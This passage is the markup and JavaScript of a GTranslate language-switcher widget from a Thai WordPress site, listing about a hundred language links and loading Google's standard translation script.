height="16" width="16" alt="hy" /> Armenian</a><a href="#" onclick="doGTranslate('th|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Azerbaijani" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/az.png" height="16" width="16" alt="az" /> Azerbaijani</a><a href="#" onclick="doGTranslate('th|eu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Basque" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eu.png" height="16" width="16" alt="eu" /> Basque</a><a href="#" onclick="doGTranslate('th|be');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Belarusian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/be.png" height="16" width="16" alt="be" /> Belarusian</a><a href="#" onclick="doGTranslate('th|bn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bengali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bn.png" height="16" width="16" alt="bn" /> Bengali</a><a href="#" onclick="doGTranslate('th|bs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bosnian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bs.png" height="16" width="16" alt="bs" /> Bosnian</a><a href="#" onclick="doGTranslate('th|bg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bulgarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bg.png" height="16" width="16" alt="bg" /> Bulgarian</a><a href="#" onclick="doGTranslate('th|ca');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Catalan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ca.png" height="16" width="16" alt="ca" /> Catalan</a><a href="#" onclick="doGTranslate('th|ceb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Cebuano" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ceb.png" height="16" width="16" alt="ceb" /> Cebuano</a><a href="#" onclick="doGTranslate('th|ny');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chichewa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ny.png" height="16" width="16" alt="ny" /> Chichewa</a><a href="#" onclick="doGTranslate('th|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('th|zh-TW');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Traditional)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-TW.png" height="16" width="16" alt="zh-TW" /> Chinese (Traditional)</a><a href="#" onclick="doGTranslate('th|co');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Corsican" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/co.png" height="16" width="16" alt="co" /> Corsican</a><a href="#" onclick="doGTranslate('th|hr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Croatian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hr.png" height="16" width="16" alt="hr" /> Croatian</a><a href="#" onclick="doGTranslate('th|cs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Czech" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cs.png" height="16" width="16" alt="cs" /> Czech</a><a href="#" onclick="doGTranslate('th|da');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Danish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/da.png" height="16" width="16" alt="da" /> Danish</a><a href="#" onclick="doGTranslate('th|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('th|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('th|eo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Esperanto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eo.png" height="16" width="16" alt="eo" /> Esperanto</a><a href="#" onclick="doGTranslate('th|et');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Estonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/et.png" height="16" width="16" alt="et" /> Estonian</a><a href="#" onclick="doGTranslate('th|tl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Filipino" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tl.png" height="16" width="16" alt="tl" /> Filipino</a><a href="#" onclick="doGTranslate('th|fi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Finnish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fi.png" height="16" width="16" alt="fi" /> Finnish</a><a href="#" onclick="doGTranslate('th|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('th|fy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Frisian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fy.png" height="16" width="16" alt="fy" /> Frisian</a><a href="#" onclick="doGTranslate('th|gl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Galician" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gl.png" height="16" width="16" alt="gl" /> Galician</a><a href="#" onclick="doGTranslate('th|ka');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Georgian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ka.png" height="16" width="16" alt="ka" /> Georgian</a><a href="#" onclick="doGTranslate('th|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('th|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Greek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Greek</a><a href="#" onclick="doGTranslate('th|gu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Gujarati" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gu.png" height="16" width="16" alt="gu" /> Gujarati</a><a href="#" onclick="doGTranslate('th|ht');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Haitian Creole" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ht.png" height="16" width="16" alt="ht" /> Haitian Creole</a><a href="#" onclick="doGTranslate('th|ha');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hausa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ha.png" height="16" width="16" alt="ha" /> Hausa</a><a href="#" onclick="doGTranslate('th|haw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hawaiian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/haw.png" height="16" width="16" alt="haw" /> Hawaiian</a><a href="#" onclick="doGTranslate('th|iw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hebrew" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/iw.png" height="16" width="16" alt="iw" /> Hebrew</a><a href="#" onclick="doGTranslate('th|hi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hindi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hi.png" height="16" width="16" alt="hi" /> Hindi</a><a href="#" onclick="doGTranslate('th|hmn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hmong" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hmn.png" height="16" width="16" alt="hmn" /> Hmong</a><a href="#" onclick="doGTranslate('th|hu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hungarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hu.png" height="16" width="16" alt="hu" /> Hungarian</a><a href="#" onclick="doGTranslate('th|is');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Icelandic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/is.png" height="16" width="16" alt="is" /> Icelandic</a><a href="#" onclick="doGTranslate('th|ig');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Igbo" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ig.png" height="16" width="16" alt="ig" /> Igbo</a><a href="#" onclick="doGTranslate('th|id');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Indonesian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/id.png" height="16" width="16" alt="id" /> Indonesian</a><a href="#" onclick="doGTranslate('th|ga');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Irish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ga.png" height="16" width="16" alt="ga" /> Irish</a><a href="#" onclick="doGTranslate('th|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('th|ja');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Japanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ja.png" height="16" width="16" alt="ja" /> Japanese</a><a href="#" onclick="doGTranslate('th|jw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Javanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/jw.png" height="16" width="16" alt="jw" /> Javanese</a><a href="#" onclick="doGTranslate('th|kn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kannada" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kn.png" height="16" width="16" alt="kn" /> Kannada</a><a href="#" onclick="doGTranslate('th|kk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kazakh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kk.png" height="16" width="16" alt="kk" /> Kazakh</a><a href="#" onclick="doGTranslate('th|km');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Khmer" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/km.png" height="16" width="16" alt="km" /> Khmer</a><a href="#" onclick="doGTranslate('th|ko');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Korean" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ko.png" height="16" width="16" alt="ko" /> Korean</a><a href="#" onclick="doGTranslate('th|ku');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kurdish (Kurmanji)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ku.png" height="16" width="16" alt="ku" /> Kurdish (Kurmanji)</a><a href="#" onclick="doGTranslate('th|ky');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kyrgyz" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ky.png" height="16" width="16" alt="ky" /> Kyrgyz</a><a href="#" onclick="doGTranslate('th|lo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lao" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lo.png" height="16" width="16" alt="lo" /> Lao</a><a href="#" onclick="doGTranslate('th|la');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latin" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/la.png" height="16" width="16" alt="la" /> Latin</a><a href="#" onclick="doGTranslate('th|lv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latvian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lv.png" height="16" width="16" alt="lv" /> Latvian</a><a href="#" onclick="doGTranslate('th|lt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lithuanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lt.png" height="16" width="16" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('th|lb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Luxembourgish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lb.png" height="16" width="16" alt="lb" /> Luxembourgish</a><a href="#" onclick="doGTranslate('th|mk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Macedonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mk.png" height="16" width="16" alt="mk" /> Macedonian</a><a href="#" onclick="doGTranslate('th|mg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malagasy" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mg.png" height="16" width="16" alt="mg" /> Malagasy</a><a href="#" onclick="doGTranslate('th|ms');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malay" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ms.png" height="16" width="16" alt="ms" /> Malay</a><a href="#" onclick="doGTranslate('th|ml');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malayalam" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ml.png" height="16" width="16" alt="ml" /> Malayalam</a><a href="#" onclick="doGTranslate('th|mt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maltese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mt.png" height="16" width="16" alt="mt" /> Maltese</a><a href="#" onclick="doGTranslate('th|mi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maori" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mi.png" height="16" width="16" alt="mi" /> Maori</a><a href="#" onclick="doGTranslate('th|mr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Marathi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mr.png" height="16" width="16" alt="mr" /> Marathi</a><a href="#" onclick="doGTranslate('th|mn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Mongolian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mn.png" height="16" width="16" alt="mn" /> Mongolian</a><a href="#" onclick="doGTranslate('th|my');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Myanmar (Burmese)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/my.png" height="16" width="16" alt="my" /> Myanmar (Burmese)</a><a href="#" onclick="doGTranslate('th|ne');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Nepali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ne.png" height="16" width="16" alt="ne" /> Nepali</a><a href="#" onclick="doGTranslate('th|no');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Norwegian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/no.png" height="16" width="16" alt="no" /> Norwegian</a><a href="#" onclick="doGTranslate('th|ps');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Pashto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ps.png" height="16" width="16" alt="ps" /> Pashto</a><a href="#" onclick="doGTranslate('th|fa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Persian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fa.png" height="16" width="16" alt="fa" /> Persian</a><a href="#" onclick="doGTranslate('th|pl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Polish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pl.png" height="16" width="16" alt="pl" /> Polish</a><a href="#" onclick="doGTranslate('th|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pt-br.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('th|pa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Punjabi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pa.png" height="16" width="16" alt="pa" /> Punjabi</a><a href="#" onclick="doGTranslate('th|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Romanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ro.png" height="16" width="16" alt="ro" /> Romanian</a><a href="#" onclick="doGTranslate('th|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('th|sm');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Samoan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sm.png" height="16" width="16" alt="sm" /> Samoan</a><a href="#" onclick="doGTranslate('th|gd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Scottish Gaelic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gd.png" height="16" width="16" alt="gd" /> Scottish Gaelic</a><a href="#" onclick="doGTranslate('th|sr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Serbian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sr.png" height="16" width="16" alt="sr" /> Serbian</a><a href="#" onclick="doGTranslate('th|st');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sesotho" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/st.png" height="16" width="16" alt="st" /> Sesotho</a><a href="#" onclick="doGTranslate('th|sn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Shona" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sn.png" height="16" width="16" alt="sn" /> Shona</a><a href="#" onclick="doGTranslate('th|sd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sindhi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sd.png" height="16" width="16" alt="sd" /> Sindhi</a><a href="#" onclick="doGTranslate('th|si');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sinhala" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/si.png" height="16" width="16" alt="si" /> Sinhala</a><a href="#" onclick="doGTranslate('th|sk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovak" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sk.png" height="16" width="16" alt="sk" /> Slovak</a><a href="#" onclick="doGTranslate('th|sl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sl.png" height="16" width="16" alt="sl" /> Slovenian</a><a href="#" onclick="doGTranslate('th|so');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Somali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/so.png" height="16" width="16" alt="so" /> Somali</a><a href="#" onclick="doGTranslate('th|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/es-mx.png" height="16" width="16" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('th|su');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sudanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/su.png" height="16" width="16" alt="su" /> Sudanese</a><a href="#" onclick="doGTranslate('th|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sw.png" height="16" width="16" alt="sw" /> Swahili</a><a href="#" onclick="doGTranslate('th|sv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swedish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sv.png" height="16" width="16" alt="sv" /> Swedish</a><a href="#" onclick="doGTranslate('th|tg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tajik" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tg.png" height="16" width="16" alt="tg" /> Tajik</a><a href="#" onclick="doGTranslate('th|ta');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tamil" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ta.png" height="16" width="16" alt="ta" /> Tamil</a><a href="#" onclick="doGTranslate('th|te');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Telugu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/te.png" height="16" width="16" alt="te" /> Telugu</a><a href="#" onclick="doGTranslate('th|th');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Thai" class="nturl selected"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a><a href="#" onclick="doGTranslate('th|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Turkish</a><a href="#" onclick="doGTranslate('th|uk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ukrainian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uk.png" height="16" width="16" alt="uk" /> Ukrainian</a><a href="#" onclick="doGTranslate('th|ur');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Urdu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ur.png" height="16" width="16" alt="ur" /> Urdu</a><a href="#" onclick="doGTranslate('th|uz');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Uzbek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uz.png" height="16" width="16" alt="uz" /> Uzbek</a><a href="#" onclick="doGTranslate('th|vi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Vietnamese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/vi.png" height="16" width="16" alt="vi" /> Vietnamese</a><a href="#" onclick="doGTranslate('th|cy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Welsh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cy.png" height="16" width="16" alt="cy" /> Welsh</a><a href="#" onclick="doGTranslate('th|xh');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Xhosa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/xh.png" height="16" width="16" alt="xh" /> Xhosa</a><a href="#" onclick="doGTranslate('th|yi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yiddish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yi.png" height="16" width="16" alt="yi" /> Yiddish</a><a href="#" onclick="doGTranslate('th|yo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yoruba" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yo.png" height="16" width="16" alt="yo" /> Yoruba</a><a href="#" onclick="doGTranslate('th|zu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Zulu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zu.png" height="16" width="16" alt="zu" /> Zulu</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'th',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga!='undefined'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
